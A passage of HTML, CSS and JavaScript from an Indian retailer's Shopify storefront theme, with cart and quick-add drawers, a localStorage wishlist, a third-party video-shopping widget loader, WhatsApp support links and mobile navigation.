      <div class="modal__window relative bg-theme-bg text-theme-text text-start overflow-hidden has-motion" role="dialog" aria-modal="true" tabindex="-1" aria-label="Product comparison">
        <div class="modal__content">
          <div class="compare-container">
            <div class="loading-spinner" role="status">
              <span class="sr-only">Loading...</span>
            </div>
            <div class="revealable js-compare-area"></div>
          </div>
        </div>
      </div>

      <button class="btn btn--icon text-current fixed top-0 end js-compare-close">
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
        <span class="visually-hidden">Close</span>
      </button>
    </div>
  </details>
</compare-modal>
<quick-add-drawer class="drawer quick-add-drawer overflow-hidden fixed top-0 right-0 flex flex-col w-full has-motion js-product" data-name="quickbuy" role="dialog" tabindex="-1" aria-labelledby="quick-add-heading" aria-modal="true" aria-hidden="true" product-data-handle="">
  <header class="drawer__header quick-add__header hidden md:flex justify-between items-center relative">
    <button type="button" class="drawer__back-btn js-open-cart-drawer has-ltr-icon" hidden>
      <span class="visually-hidden">Back</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M19.5 12H5m6.9 7.4L4.5 12l7.4-7.4"/></svg>
    </button>
    <div class="flex-grow">
      <h2 class="h5 mb-0" id="quick-add-heading">Choose options</h2>
    </div>
    <button type="button" class="drawer__close-btn js-close-drawer">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
  </header>
  <div class="drawer__content quick-add__content flex-auto relative">
    <button type="button" class="drawer__close-btn quick-add__close-btn--mob js-close-drawer md:hidden">
      <span class="visually-hidden">Close</span>
      <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
    </button>
    <div class="js-product-details quick-add__product-details" bss-b2b-quickview-product-form></div>
  </div>
  <footer class="drawer__footer quick-add__footer">
    <div class="alert quick-add__alert absolute left-0 right-0 bg-success-bg text-success-text js-added-to-cart" role="alert" hidden data-visible-for="2000">
      <div class="flex">
        <div>
          <svg class="icon icon--check_mark_in_circle" width="32" height="32" viewBox="0 0 16 16" aria-hidden="true" focusable="false" role="presentation"><circle stroke="currentColor" fill="none" cx="8" cy="8" r="6.6666665"/>
        <path stroke="currentColor" fill="none" transform="translate(5.0003335,6.0003335)" d="m 6,0 -4,4 L 0,2.1818182" /></svg>
        </div>
        <div>
          <p class="quick-add__alert-heading text-h5 font-bold mb-1">Item added to your cart.</p>
          <a class="link text-current js-open-cart-drawer" href="/cart" data-no-instant>View cart</a>
        </div>
      </div>
    </div>
    <product-form></product-form>
  </footer>
</quick-add-drawer>
<div class="overlay fixed top-0 right-0 bottom-0 left-0 js-overlay"></div>
    <script>
      window.theme = {
        info: {
          name: 'Enterprise',
          version: '1.4.2'
        },
        mediaQueries: {
          sm: '(min-width: 600px)',
          md: '(min-width: 769px)',
          lg: '(min-width: 1024px)',
          xl: '(min-width: 1280px)',
          xxl: '(min-width: 1536px)',
          portrait: '(orientation: portrait)'
        },
        device: {
          hasTouch: window.matchMedia('(any-pointer: coarse)').matches,
          hasHover: window.matchMedia('(hover: hover)').matches
        },
        routes: {
          cart: '/cart',
          cartAdd: '/cart/add',
          cartChange: '/cart/change',
          cartUpdate: '/cart/update',
          predictiveSearch: '/search/suggest'
        },
        settings: {
          moneyWithCurrencyFormat: "₹{{amount}}",
          pSearchLimit: 10,
          pSearchLimitScope: 'each',
          pSearchIncludeSkus: true,
          pSearchIncludeTags: true,
          pSearchShowArticles: false,
          pSearchShowCollections: true,
          pSearchShowPages: false,
          pSearchShowProducts: true,
          pSearchShowSuggestions: true,
          sliderItemsPerNav: 'slide',
          
          vibrateOnATC: true,
          compareToggle: "toggle_off",
          compareShowEmptyMetafields: false,
          blendProductImages: false,
          externalLinksNewTab: true,
          afterAtc: "drawer",
          cartType: "drawer"
        },
        strings: {
          addCartNote: 'Add order note',
          editCartNote: 'Edit order note',
          cartError: 'There was an error while updating your cart. Please try again.',
          cartQtyError: 'You can only add [quantity] of this item to your cart.',
          cartTermsConfirmation: 'You must agree to the terms and conditions before continuing.',
          imageAvailable: 'Image [index] is now available in gallery view',
          lowStock: 'Low stock',
          inStock: 'In stock',
          noStock: 'Sold out',
          noVariant: 'Unavailable',
          onlyXLeft: '[quantity] in stock',
          awaitingSale: 'This product is not for sale yet.',
          shippingCalculator: {
            singleRate: 'There is one shipping rate for this destination:',
            multipleRates: 'There are multiple shipping rates for this destination:',
            noRates: 'We do not ship to this destination.'
          },
          viewDetails: 'View details',
          compare: {
            limit: 'You can only add a maximum of [quantity] products to compare.',
            more: 'Select another product to compare.',
            empty: 'Select at least two products to compare.',
            continue: 'Close to continue.'
          },
          discountCopyFail: 'Could not copy code to clipboard. Your browser may not support this.',
          articleReadTime: '[x] minute read',
          quickNav: {
            button_standard: 'Search',
            show_products_none: 'No products :(',
            button_one: 'Show [quantity] product',
            button_other: 'Show [quantity] products',
          },
        },
        scripts: {
          cartItems: '//ruheindia.com/cdn/shop/t/137/assets/cart-items.js?v=82377853867418687431768815733',
          countryProvinceSelector: '//ruheindia.com/cdn/shop/t/137/assets/country-province-selector.js?v=24158546944577672431768815740',
          shippingCalculator: '//ruheindia.com/cdn/shop/t/137/assets/shipping-calculator.js?v=18391377697494321751768815795'
        }
      };

      // Save product ID to localStorage, for use in the 'Recently viewed products' section.
    </script><script src="//ruheindia.com/cdn/shop/t/137/assets/instant-page.aio.min.js?v=97315606020080790671768815757" type="module" defer="defer"></script><script>
          document.addEventListener("DOMContentLoaded", () => {
        const processCards = () => {
          // Select all elements with the class 'card'
          const cards = document.querySelectorAll(".cards-container > .card");

          // Loop through each card to check its content
          cards.forEach((card) => {
            if (card.innerText.includes("Experience")) {
              // Add the class 'experience' to the card
              card.classList.add("experience");
            }
          });
        };

        // Run once after page load
        processCards();

        // Watch for dynamically added elements
        const observer = new MutationObserver(() => {
          processCards();
        });

        // Observe changes in the DOM
        observer.observe(document.body, {
          childList: true,
          subtree: true,
        });
      });
    </script>
    
    <link href="//ruheindia.com/cdn/shop/t/137/assets/wishlist.aio.min.css?v=99325587771421426591768815814" as="style">
<script>
    document.addEventListener('DOMContentLoaded', function () {
    updateWishlistCount();
  });
  // Toggle the current product in/out of localStorage wishlist
  function toggleWishlist() {
    const pdpData = {
      productTitle: "",
      productImg: "//ruheindia.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif",
      productPrice: "",
      productUrl: "",
      productId: ""
    };

    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const isAlreadyInWishlist = wishlistData.some(item => item.productTitle === pdpData.productTitle);
    const wishlistButton = document.querySelector('.wishlist_button');

    if (!wishlistButton) {
      console.error('Element with class "wishlist_button" not found');
      return;
    }

    if (!isAlreadyInWishlist) {
      wishlistData.push(pdpData);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    } else {
      wishlistData = wishlistData.filter(item => item.productTitle !== pdpData.productTitle);
      localStorage.setItem('wishlist', JSON.stringify(wishlistData));
      wishlistButton.innerHTML = `
        <svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
      `;
    }

    // re-render list
    displayWishlist();
    updateWishlistCount();
  }

  // Remove a specific title from wishlist and re-render
  function removeFromWishlist(productTitle) {
    let wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    wishlistData = wishlistData.filter(item => item.productTitle !== productTitle);
    localStorage.setItem('wishlist', JSON.stringify(wishlistData));
    displayWishlist();
    updateWishlistCount();
  }

  // Render all items in .js-wishlistBlock, injecting a Remove button
  function displayWishlist() {
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const wishlistBlock = document.querySelector('.js-wishlistBlock');

    if (!wishlistBlock) {
      console.error('Element with class "js-wishlistBlock" not found');
      return;
    }

    if (wishlistData.length === 0) {
      wishlistBlock.innerHTML = '<p>Your wishlist is empty.</p>';
      return;
    }

    wishlistBlock.innerHTML = wishlistData.map(item => `
      <div class="wishlist-product__list">
        <div class="c-product">
          <a href="${item.productUrl}">
            <img loading="lazy" src="${item.productImg}" alt="${item.productTitle}">
          </a>
          <div class="c-product-info">
          <b2bridge-product-card-table productId="${item.productId}"></b2bridge-product-card-table>
          <h3 class="c-product__title">
            <a class="full-unstyled-link" href="${item.productUrl}">
              ${item.productTitle}
            </a>
          </h3>
          <p class="c-product__price">${item.productPrice}</p>
          <a class="atc" href="${item.productUrl}">ADD TO CART</a>
          <button
            class="remove-wishlist-btn"
            onclick="removeFromWishlist('${item.productTitle}')"
          >
            Remove
          </button>
          </div>
        </div>
      </div>
    `).join('');
    updateWishlistCount();
  }

  // On page load: set initial button state and render list
  document.addEventListener('DOMContentLoaded', function () {
    const wishlistButton = document.querySelector('.wishlist_button');
    const wishlistData = JSON.parse(localStorage.getItem('wishlist')) || [];
    const productTitle = "";

    if (wishlistButton) {
      const isIn = wishlistData.some(item => item.productTitle === productTitle);
      wishlistButton.innerHTML = isIn
        ? `<svg class="heart-filled" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="27" height="30" viewBox="0 0 27 30" fill="none">
<rect width="27" height="30" fill="url(#pattern0_1695_216)"/>
<defs>
<pattern id="pattern0_1695_216" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1695_216" transform="matrix(0.00263852 0 0 0.00235294 -0.915567 -1.04471)"/>
</pattern>
<image id="image0_1695_216" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`
        : `<svg class="heart-outline" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="25" viewBox="0 0 32 25" fill="none">
<rect width="32" height="25" fill="url(#pattern0_1479_556)"/>
<defs>
<pattern id="pattern0_1479_556" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1479_556" transform="matrix(0.00223198 0 0 0.00285693 -0.69516 -1.39262)"/>
</pattern>
<image id="image0_1479_556" width="1080" height="1350" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>`;
    }

    displayWishlist();
    updateWishlistCount();
  });

  function updateWishlistCount() {
  let count = 0;
  try {
    const wishlist = JSON.parse(localStorage.getItem('wishlist')) || [];
    count = wishlist.length;
  } catch (e) {
    console.warn('Failed to read wishlist from localStorage');
  }

  const badge = document.getElementById('wishlist-count');
  if (badge) {
    if (count > 0) {
      badge.textContent = count;
      badge.style.display = 'inline-block';
    } else {
      badge.style.display = 'none';
    }
  }
}
</script>
    <!-- Popin Script -->
    <script>
      let popIn = document.createElement('script')
      popIn.setAttribute('src', 'https://widget01.popin.to/js/widget.js')
      document.body.appendChild(popIn)
      popIn.onload = () => {
        popInWidgetInit({
          token: "12712",
          mode: "hidden"
          });
      }
    </script>
    <script>
      document.addEventListener('DOMContentLoaded', () => {
        const cta = document.querySelector('.customer_nudge_cta');
        const drawer = document.querySelector('.customer-support-nudge__drawer');
        const overlay = document.querySelector('.customer-support-nudge__drawer-overlay');

        const closeSelectors = [
          '.te-p2r6ry7okg1lt0xor74vipne',
          '.te-xeuiv8wpfp9nv39edj3eupf6',
          '.te-qozstmgzmmwn1oqlvtiuv9w8'
        ];

        if (cta && drawer && overlay) {
          cta.addEventListener('click', (event) => {
            event.preventDefault();
            event.stopImmediatePropagation(); // Ensures no inner element's handler is triggered
            drawer.classList.toggle('customer-support-nudge__drawer--open');
            drawer.classList.toggle('ts-open');
            overlay.classList.toggle('ts-open');
          });

          closeSelectors.forEach(selector => {
            const el = document.querySelector(selector);
            if (el) {
              el.addEventListener('click', () => {
                drawer.classList.remove('customer-support-nudge__drawer--open', 'ts-open');
                overlay.classList.remove('ts-open');
              });
            }
          });
        }
      });
    </script>
    <!-- Popin Floating Button -->
    <style>
  .customer_nudge_cta{
    cusrsor: pointer;
  }
  .customer-support-nudge__drawer p{
    margin: 0px;
  }
  p.te-fvgfm5rmcxfc6hw7bhkohjuh.ts-open {
    color: #fff;
}
  .customer-support-nudge__drawer {
    position: fixed;
    bottom: 150px;
    width: auto;
    height: auto;
    background-color: #fff;
    box-shadow: -2px 0 10px rgba(0,0,0,.1);
    transform: translateX(100vw);
    z-index: 99999999;
    transition: transform .3s ease-in-out;
    pointer-events: none;
    border-radius: 1rem;
}
.customer-support-nudge__drawer--open {
    transform: translateX(calc(calc(100vw - 350px)/ 2));
    pointer-events: auto;
}
.te-nmaekqeg2yomuu7tyuu43jws {
    border-start-start-radius: 1rem;
    border-start-end-radius: 1rem;
    border-end-start-radius: 1rem;
    border-end-end-radius: 1rem;
    overflow-x: hidden;
    overflow-y: hidden;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
}
.te-es3kh3gnd2skkaskv0l507hq {
    padding-block-start: 1rem;
    padding-inline-start: 1rem;
    padding-inline-end: 1rem;
    padding-block-end: 1rem;
    background-color: rgba(0, 0, 0, 1);
    align-items: center;
    display: flex;
    justify-content: space-between;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 0.5rem;
}
.te-p2r6ry7okg1lt0xor74vipne {
    color: #ffffff;
}
.te-r13yg3cnkh3q7sriws0heqn7 {
    width: 24px;
    height: 24px;
}
.te-uw9k6smj3v5e72tllctg7ih1 {
    padding-block-start: 2rem;
    padding-inline-start: 24px;
    padding-block-end: 24px;
    padding-inline-end: 24px;
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 32px;
}
.te-xeuiv8wpfp9nv39edj3eupf6 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    display: flex;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    align-items: center;
}
.te-vr5kiwphjxga7jdcuk1uamj2 {
    width: 36px;
    height: 36px;
}
.te-wdadmd9brql4xqd1go4egszu {
    color: #636363;
    font-size: 12px;
}
.te-qozstmgzmmwn1oqlvtiuv9w8 {
    padding-block-start: 14px;
    padding-inline-start: 14px;
    padding-inline-end: 14px;
    padding-block-end: 14px;
    border-block-start-width: 1px;
    border-block-end-width: 1px;
    border-inline-start-width: 1px;
    border-inline-end-width: 1px;
    border-block-start-style: solid;
    border-block-end-style: solid;
    border-inline-start-style: solid;
    border-inline-end-style: solid;
    border-block-start-color: rgba(252,202,14,1);
    border-block-end-color: rgba(252,202,14,1);
    border-inline-start-color: rgba(252,202,14,1);
    border-inline-end-color: rgba(252,202,14,1);
    border-start-start-radius: 12px;
    border-start-end-radius: 12px;
    border-end-start-radius: 12px;
    border-end-end-radius: 12px;
    width: 100%;
    align-items: center;
    display: flex;
    justify-content: start;
    flex-wrap: nowrap;
    flex-direction: row;
    column-gap: 10px;
    cursor: pointer;
}
.te-r9esjhzp55lgok4q7thcb8bg {
    width: 32px;
    height: 32px;
    fill: #f7a83f;
}
.te-ba6zhan2l6hwr64q8bbeis36 {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    row-gap: 0.5rem;
}
.customer-support-nudge__drawer-overlay {
    position: fixed;
    background: rgb(0,0,0,.5);
    inset: 0;
    z-index: 6;
    pointer-events: none;
    display: none;
}
.customer-support-nudge__drawer-overlay.ts-open {
    display: block;
}
button.popin-floating-button {
    pointer-events: none;
}
  
@media (min-width:1024px){
  .customer-support-nudge__drawer--open {
    transform: translateX(0);
}
.customer-support-nudge__drawer {
    bottom: 75px;
    right: 85px;
}
}
</style>
<div class="customer-support-nudge__drawer-overlay te-c36nu5niz5cw9aah8f0apym3"></div>
<div class="customer-support-nudge__drawer te-w1bbs2a0x21f5cvzzwqhqvcf ts-open">
  <div class="te-nmaekqeg2yomuu7tyuu43jws ts-open">
    <div class="te-es3kh3gnd2skkaskv0l507hq ts-open">
      <p class="te-fvgfm5rmcxfc6hw7bhkohjuh ts-open">Get expert shopping help now</p>
      <button class="te-p2r6ry7okg1lt0xor74vipne ts-open" type="button" fdprocessedid="g4pfuu">
        <span>x</span>
      </button>
    </div>
    <div class="te-uw9k6smj3v5e72tllctg7ih1">
      <p class="te-dzcqc9w28gcagxv5bnkc7s99">Mon - Sun : 10 AM - 7 PM</p>
      <div class="te-ba6zhan2l6hwr64q8bbeis36">
        <a
          class="te-xeuiv8wpfp9nv39edj3eupf6"
          href="https://wa.me/919205993314?text=Hi"
          ><img loading="lazy"
            srcset="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=165 165w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=360 360w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=375 375w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=533 533w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=550 550w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=720 720w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=940 940w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1066 1066w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1080 1080w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1500 1500w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=1780 1780w, https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728&amp;width=2160 2160w"
            sizes="100vw"
            src="https://cdn.shopify.com/s/files/1/0553/0419/2034/files/image_8.png?v=1738741728"
            style="aspect-ratio:1.0571428571428572"
            alt="Alt text"
            class="te-vr5kiwphjxga7jdcuk1uamj2"
          >
          <div class="te-rbqon34fczodv90lfipmo03e">
            <p class="te-zc6q2ql09otao5lae80ckvyu">Chat with a Ruhe Expert</p>
            <p class="te-wdadmd9brql4xqd1go4egszu">and Get Exclusive Offers</p>
          </div></a
        ><a
           onclick="Popin('open')"
          class="te-qozstmgzmmwn1oqlvtiuv9w8"
        >
          <svg class="te-r9esjhzp55lgok4q7thcb8bg" stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 576 512" height="1.5em" width="1.5em" xmlns="http://www.w3.org/2000/svg">
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
          <p class="te-lq213jwqski798wd6vhxnr2p">Live Video Shopping</p>
        </a>
      </div>
    </div>
  </div>
</div>

    <div class="customer_nudge_cta">
      <button class="popin-floating-button" onclick="Popin('open')">
        <span class="popin-floating-button-icon">
          <div class="pulse one"></div>
          <div class="pulse two"></div>
          <svg
            stroke="currentColor"
            fill="currentColor"
            stroke-width="0"
            viewBox="0 0 576 512"
            height="1.5em"
            width="1.5em"
            xmlns="http://www.w3.org/2000/svg"
          >
            <path d="M336.2 64H47.8C21.4 64 0 85.4 0 111.8v288.4C0 426.6 21.4 448 47.8 448h288.4c26.4 0 47.8-21.4 47.8-47.8V111.8c0-26.4-21.4-47.8-47.8-47.8zm189.4 37.7L416 177.3v157.4l109.6 75.5c21.2 14.6 50.4-.3 50.4-25.8V127.5c0-25.4-29.1-40.4-50.4-25.8z"></path>
          </svg>
        </span>
        <span class="popin-floating-nudge">Shop On Video Call</span>
      </button>
      
       <div id="sy-whatshelp">
        <a class="whatsapp-floating-button sywh-open-services" href="https://api.whatsapp.com/send?phone=919205993314&text=Hi" target="_blank" class="sywh-open-services " data-html="true" data-placement="left">
          <i class="fab fa-whatsapp"></i>
         </a>        
        </div>
    </div>
    
    
    <style>
  .bottom-nav{
    width: 100%;
    position: fixed;
    bottom: 0px;
    background: #ffffff;
    padding: 1rem  1rem 4px;
    align-items: center;
    justify-content: space-between;
    display: none;
    z-index: 9;
    box-shadow: 0 0 18px 0 rgba(0, 0, 0, 0.09);
  }
  .nav-item{
    margin: 0 auto;
    position: relative;
  }
  .nav-icon{
    width: 20px;
    height: 20px;
    display: flex;
    margin: 0 auto;
  }
  .nav-icon svg{
    width: 100%;
    height: 100%;
  }
  .nav-item p{
    margin: 4px 0px 0px;
    font-size: 10px;
    text-align: center;
  }
    .nav-item.active p{
      font-weight: 500;
  }
  .nav-item.active:after {
    content: "";
    display: block;
    width: 24px;
    height: 2px;
    background: #f7a83f;
    position: absolute;
    bottom: 0.5px;
    left: 50%;
    transform: translateX(-50%);
}
a.nav-item.active .nav-icon {
    color: #000;
}
  @media(max-width: 768px){
    .bottom-nav{
      display: flex;
    }
  }
</style>




<div class="bottom-nav">
  <a href="https://ruheindia.com/" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 23.5 21.027">
  <path id="Path_337547" data-name="Path 337547" d="M1110.25,237.25V231a1.25,1.25,0,0,0-1.25-1.25h-2a1.25,1.25,0,0,0-1.25,1.25v6.25Zm6.5-11.959,1.809,1.316a.75.75,0,1,0,.882-1.213l-9.824-7.145a2.749,2.749,0,0,0-3.234,0l-9.824,7.145a.75.75,0,1,0,.882,1.213l1.809-1.316V236a2.75,2.75,0,0,0,2.75,2.75h12a2.75,2.75,0,0,0,2.75-2.75Zm-8.015-5.829a1.249,1.249,0,0,0-1.47,0l-6.515,4.738V236a1.25,1.25,0,0,0,1.25,1.25h2.25V231a2.75,2.75,0,0,1,2.75-2.75h2a2.75,2.75,0,0,1,2.75,2.75v6.25H1114a1.25,1.25,0,0,0,1.25-1.25V224.2Z" transform="translate(-1096.25 -217.723)" fill="#1a2024" fill-rule="evenodd"></path>
</svg>
</span>
    <p>Home</p>
  </a>
  <a href="https://ruheindia.com/pages/all-categories" class="nav-item">
    <span class="nav-icon"><svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
            <g id="Group_334289" data-name="Group 334289" transform="translate(7827 572)">
              <rect id="Rectangle_114330" data-name="Rectangle 114330" width="28" height="28" transform="translate(-7827 -572)" fill="none"></rect>
              <path id="Vector" d="M2.75,1.5h4V0h-4ZM8,2.75v4H9.5v-4ZM6.75,8h-4V9.5h4ZM1.5,6.75v-4H0v4ZM2.75,8A1.25,1.25,0,0,1,1.5,6.75H0A2.75,2.75,0,0,0,2.75,9.5ZM8,6.75A1.25,1.25,0,0,1,6.75,8V9.5A2.75,2.75,0,0,0,9.5,6.75ZM6.75,1.5A1.25,1.25,0,0,1,8,2.75H9.5A2.75,2.75,0,0,0,6.75,0ZM2.75,0A2.75,2.75,0,0,0,0,2.75H1.5A1.25,1.25,0,0,1,2.75,1.5ZM20,4.75A3.25,3.25,0,0,1,16.75,8V9.5A4.75,4.75,0,0,0,21.5,4.75ZM16.75,8A3.25,3.25,0,0,1,13.5,4.75H12A4.75,4.75,0,0,0,16.75,9.5ZM13.5,4.75A3.25,3.25,0,0,1,16.75,1.5V0A4.75,4.75,0,0,0,12,4.75ZM16.75,1.5A3.25,3.25,0,0,1,20,4.75h1.5A4.75,4.75,0,0,0,16.75,0ZM8,16.75A3.25,3.25,0,0,1,4.75,20v1.5A4.75,4.75,0,0,0,9.5,16.75ZM4.75,20A3.25,3.25,0,0,1,1.5,16.75H0A4.75,4.75,0,0,0,4.75,21.5ZM1.5,16.75A3.25,3.25,0,0,1,4.75,13.5V12A4.75,4.75,0,0,0,0,16.75ZM4.75,13.5A3.25,3.25,0,0,1,8,16.75H9.5A4.75,4.75,0,0,0,4.75,12Zm10,0h4V12h-4ZM20,14.75v4h1.5v-4ZM18.75,20h-4v1.5h4ZM13.5,18.75v-4H12v4ZM14.75,20a1.25,1.25,0,0,1-1.25-1.25H12a2.75,2.75,0,0,0,2.75,2.75ZM20,18.75A1.25,1.25,0,0,1,18.75,20v1.5a2.75,2.75,0,0,0,2.75-2.75ZM18.75,13.5A1.25,1.25,0,0,1,20,14.75h1.5A2.75,2.75,0,0,0,18.75,12Zm-4-1.5A2.75,2.75,0,0,0,12,14.75h1.5a1.25,1.25,0,0,1,1.25-1.25Z" transform="translate(-7824 -569.25)" fill="#1a2024"></path>
            </g>
          </svg></span>
    <p>Categories</p>
  </a>
  
  
    <p href="javascript:void(0);" onclick="kpHandleLogin('/account');" class="nav-item" id="kpuser">
    <span class="nav-icon" style="color: #4b4b4b;">
      <svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>
    </span>
    <span id="kwik-pass-text">Log in</span>
    </p>
  
    <a href="https://ruheindia.com/pages/e-catalogue" class="nav-item">
    <span class="nav-icon"><svg
  version="1.1"
  id="Layer_1"
  xmlns="http://www.w3.org/2000/svg"
  xmlns:xlink="http://www.w3.org/1999/xlink"
  x="0px"
  y="0px"
  viewBox="0 0 122.88 119.31"
  style="enable-background:new 0 0 122.88 119.31"
  xml:space="preserve"
>
